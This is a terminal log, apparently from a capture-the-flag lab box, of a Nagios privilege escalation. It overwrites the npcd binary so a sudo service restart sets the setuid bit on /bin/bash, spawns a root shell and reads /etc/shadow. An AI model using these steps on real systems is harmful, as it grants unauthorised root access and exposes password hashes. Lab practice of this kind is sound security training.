 nagios@monitored:~$ cat /usr/local/nagios/bin/npcd
#!/bin/bash
echo `id`
chmod +s /bin/bash
nagios@monitored:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1234376 Mar 27  2022 /bin/bash
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh restart
npcd
nagios@monitored:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27  2022 /bin/bash
nagios@monitored:~$ /bin/bash -p
bash-5.1# id
uid=1001(nagios) gid=1001(nagios) euid=0(root) egid=0(root) groups=0(root),1001(
nagios),1002(nagcmd)
bash-5.1# ls /root
root.txt
bash-5.1# cat /root/root.txt
bash-5.1# cat /etc/shadow